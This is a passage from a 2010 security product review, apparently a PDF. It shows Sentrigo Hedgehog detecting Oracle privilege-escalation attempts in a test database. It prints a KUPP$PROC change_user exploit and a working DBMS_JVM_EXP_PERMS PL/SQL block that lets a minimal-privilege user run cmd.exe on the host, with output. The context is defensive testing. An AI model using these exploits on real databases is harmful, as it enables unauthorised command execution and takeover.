The user IMPORTER stands out as a candidate. This is an exploit for escalation of privilege from a point of reasonable privilege anyway. If a user such as out IMPORTER user can the © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 23 IMP_FULL_DATABASE role, even without the use of the KUPP$PROC and BECOME USER rights they still have access to ALTER USER and also all the GRANT privileges. But anyway let’s demonstrate: SQL> connect importer/importer@ora11gpe
Connected.
SQL> @check
USER
USERNAME
CURR
SESS
SCHEM
---------- ---------- ---------- ---------- ---------IMPORTER
IMPORTER
IMPORTER
IMPORTER
IMPORTER
1 row selected.
SQL>
The check.sql script shows all the different possibilities for user naming in Oracle: SQL> get check.sql
1 col user for a10
2 col username for a10
3 col curr for a10
4 col sess for a10
5 col schem for a10
6 select user, username,
7
sys_context('USERENV','CURRENT_USER') curr,
8
sys_context('USERENV','SESSION_USER') sess,
9
sys_context('USERENV','CURRENT_SCHEMA') schem
10* from user_users
SQL>
So now we can exploit the package:
SQL> begin
2 sys.kupp$proc.change_user('SYS');
3 end;
4 /
begin
*
ERROR at line 1:
ORA-31625: Schema SYS is needed to import this object, but is unaccessible
ORA-06512: at "SYS.KUPP$PROC", line 792
ORA-06512: at line 2
SQL>
This exploit is fixed and doesn’t work in my test database 11.1.0.7. It does work in 11.1.0.6, the interesting thing is that Hedgehog still captures the attempt to use this procedure: © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 24 As you saw from the SQL*Plus output above Oracle has fixed this bug in 11.1.0.7. vPatch catching 0­day bugs A recent bug or rather generic Java issue was found by David Litchfield and released at BlackHat whereby privilege escalation is available at the Java VM level using DBMS_JVM_EXP_PERMS; then it’s possible to run operating system commands. Hedgehog should detect this issue via its vPatch rules so let’s try and exploit this and see: First connect as an innocuous user: SQL> connect use_doll/use_doll@ora11gpe
Connected.
SQL> select * from user_role_privs;
no rows selected
SQL> select * from user_sys_privs;
USERNAME
PRIVILEGE
ADM
---------- ---------------------------------------- --USE_DOLL
CREATE SESSION
NO
1 row selected.
SQL> select * from user_tab_privs;
no rows selected
SQL>
And then run the bug from Sid’s site ‐ http://www.notsosecure.com/folder2/2010/02/04/hacking‐
oracle‐11g/ : © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 25 SQL> edit
Wrote file afiedt.buf
1 DECLARE
2 POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
3 CURSOR C1 IS SELECT 'GRANT',USER(), 'SYS','java.io.FilePermission','<<ALL
FILES>>','execute','ENABLED' from dual;
4 BEGIN
5 OPEN C1;
6 FETCH C1 BULK COLLECT INTO POL;
7 CLOSE C1;
8 DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);
9* END;
SQL> /
PL/SQL procedure successfully completed.
SQL> edit
Wrote file afiedt.buf
1* select dbms_java.runjava('oracle/aurora/util/Wrapper
c:\\windows\\system32\\cmd.exe /c dir>c:\\out.lst')from dual
SQL> /
DBMS_JAVA.RUNJAVA('ORACLE/AURORA/UTIL/WRAPPERC:\\WINDOWS\\SYSTEM32\\CMD.EXE/CDIR
--------------------------------------------------------------------------------
1 row selected.
SQL>
The output was created in the C:\ so the exploit worked: C:\>dir out.lst
Volume in drive C has no label.
Volume Serial Number is 801F-F3E5
Directory of C:\
11/03/2010
15:29
612 out.lst
1 File(s)
612 bytes
0 Dir(s) 176,953,991,168 bytes free
C:\>type out.lst
Volume in drive C has no label.
Volume Serial Number is 801F-F3E5
Directory of C:\app\Pete\product\11.1.0\db_1\DATABASE
25/09/2009
25/09/2009
25/09/2009
25/09/2009
22/12/2005
11/03/2010
11/03/2010
11/03/2010
15:15
<DIR>
.
15:15
<DIR>
..
11:34
<DIR>
archive
11:36
2,048 hc_ora11gpe.dat
04:07
31,744 oradba.exe
09:23
6,728 oradim.log
13:14
1,536 PWDora11gpe.ora
15:27
3,584 SPFILEORA11GPE.ORA
5 File(s)
45,640 bytes
3 Dir(s) 176,954,343,424 bytes free
C:\>
© Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 26 Now the litmus test, did Hedgehog pick this up: Hedgehog actually picked up three things. It detected the privilege escalation via Java and it also detected the operating system access via Java and it also detected my custom rule for access to the USER$ table. Great!, we are protected against 0‐days. We could of course modify the rule to break the session instead of just alerting. Conclusions Wow, that has been a quick roller‐coaster ride through the core bits of Sentrigo Hedgehogs rules. I wanted to expand on what I wrote in my blog the first time i reviewed Hedgehog but as that blog really focused on installation I wanted to really cover more about running and using HedgeHog this time. I only tested a few custom rules and a few vPatch rules but i think it has really shown the power of HedgeHog. It’s easy to install – they say that people’s best impression of a product is the install – well the install won me over for sure. The interface has as well it’s so intuitive and easy to use. I hope that came across in this short article. I like Hedgehog, I like its simplicity and security and reliability. I particularly like the idea that the security is right there with the data, and I really like how easy it is to run and use. Well done Sentrigo! © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 27 © Copyright PeteFinnigan.com Limited 2010. All rights reserved.
All trademarks are the property of their respective owners and are hereby acknowledged
Page 28